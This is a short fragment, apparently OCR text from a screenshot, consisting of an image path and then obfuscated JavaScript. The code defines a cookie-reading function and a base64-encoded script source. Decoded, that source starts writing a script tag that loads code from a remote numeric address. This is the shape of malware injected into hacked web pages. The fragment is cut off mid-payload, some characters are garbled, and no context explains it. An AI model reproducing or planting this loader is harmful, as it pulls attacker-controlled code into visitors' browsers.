
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU
yMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz